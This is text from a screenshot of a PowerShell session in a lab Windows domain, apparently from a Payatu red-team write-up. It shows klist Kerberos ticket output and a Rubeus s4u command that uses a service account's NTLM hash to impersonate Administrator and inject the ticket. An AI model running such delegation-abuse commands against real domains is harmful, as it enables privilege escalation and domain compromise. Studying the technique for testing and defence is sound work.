 Administrator: Windows PowerShell
10.0.10.20
Payatu
Syed Modassir Ali
Kdc Called: dc01.red.local
#3> Client: domuser @ RED.LOCAL
Server: cifs/dc01 @ RED.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 2/29/2024 10:36:34 (local)
End Time: 2/29/2024 20:35:12 (local)
Renew Time: 3/7/2024 10:35:12 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: dc01.red.local
#4> Client: domuser @ RED.LOCAL
Server: LDAP/dc01.red.local/red.local @ RED.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 2/29/2024 10:35:12 (local)
End Time: 2/29/2024 20:35:12 (local)
Renew Time: 3/7/2024 10:35:12 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: dc01.red.local
PS C:\windows\Tasks\tools\tools> .\Rubeus.exe s4u /domain:"red.local" /user:"prod_svc" /rc4:5AF33376FB21C57A84F3066E7CFBDECC /impersonateuser:"Administrator
" /msdsspn:"cifs/dc01" /nowrap /ptt
10:39 AM
2/29/2024